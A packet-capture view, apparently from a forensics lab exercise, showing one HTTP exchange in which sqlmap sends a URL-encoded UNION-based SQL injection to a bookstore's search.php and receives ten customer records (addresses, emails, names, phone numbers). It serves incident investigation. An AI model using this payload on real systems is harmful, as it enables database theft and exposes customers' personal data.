 Wireshark · Follow HTTP Stream (tcp.stream eq 150) · WebInvestigation.pcap
GET /search.php?
search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Caddress%2Cema
il%2Cfirst_name%2Cid%2Clast_name%2Cphone%29%29%2C0x7176706a71%29%20FROM%20bookworld_db.customers--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:09:39 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 561
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["123 Maple Streetzvgjckjohn.doe1234@gmail.comzvgjckJohnzvgjck5zvgjckDoezvgjck555-1234", "456 Oak
Avenuezvgjckjane.smith5678@gmail.comzvgjckJanezvgjck6zvgjckSmithzvgjck555-5678", "789 Pine
Roadzvgjckemily.johnson91011@gmail.comzvgjckEmilyzvgjck7zvgjckJohnsonzvgjck555-9012", "321 Birch
Boulevardzvgjckmichael.brown1213@gmail.comzvgjckMichaelzvgjck8zvgjckBrownzvgjck555-3456", "654 Willow
Wayzvgjcksarah.davis1415@gmail.comzvgjckSarahzvgjck9zvgjckDaviszvgjck555-6789", "987 Cedar
St.zvgjckwilliam.wilson1617@gmail.comzvgjckWilliamzvgjck10zvgjckWilsonzvgjck555-1011", "345 Spruce
Ave.zvgjckjessica.moore1819@gmail.comzvgjckJessicazvgjck11zvgjckMoorezvgjck555-1213", "678 Pine
St.zvgjckdavid.taylor2021@gmail.comzvgjckDavidzvgjck12zvgjckTaylorzvgjck555-1415", "901 Maple
Dr.zvgjcklinda.anderson2223@gmail.comzvgjckLindazvgjck13zvgjckAndersonzvgjck555-1617", "123 Oak
Lanezvgjckjames.thomas2425@gmail.comzvgjckJameszvgjck14zvgjckThomaszvgjck555-1819"]qvpjq</p><form action="search.php"
method="get">
<input type="text" name="search" placeholder="Search for books...">
Packet 1622. 1 client pkt, 1 server pkt, 1 turn. Click to select.